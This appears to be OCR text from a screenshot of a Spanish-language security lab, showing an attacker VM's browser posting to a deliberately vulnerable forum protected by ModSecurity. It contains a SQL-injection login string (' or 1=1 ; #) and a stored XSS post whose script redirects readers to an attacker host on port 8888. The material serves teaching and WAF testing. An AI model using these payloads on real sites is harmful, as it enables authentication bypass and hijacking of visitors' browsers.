 ATACANTE2_jmgomez2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Anadir mensajes - QupZilla
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Anadir mensajes Demo Form
http://modsecurity.ssi.net/foro/anadir.php DuckDuckGo
QupZilla Git QupZilla Wiki QupZilla Issues QupZilla Blog QupZilla Home
¿Quiere que QupZilla recuerde la contraseña para ' or 1=1 ; # en r Recordar Nunca para este sitio Ahora no
Foro vulnerable: anadir mensaje
Autor: Ana Gomez y Gomez
Titulo: otro mensaje inocente
blablabla <script>
window.location.replace("http://atacante.ssi.net:8888/js/demo"
) </script> blablabla
Texto:
modsecurity.ssi.net (198.51.100.112)
Área de trabajo actual: «Escritorio 1» adir mensajes... 16:26
CTRL DERECHA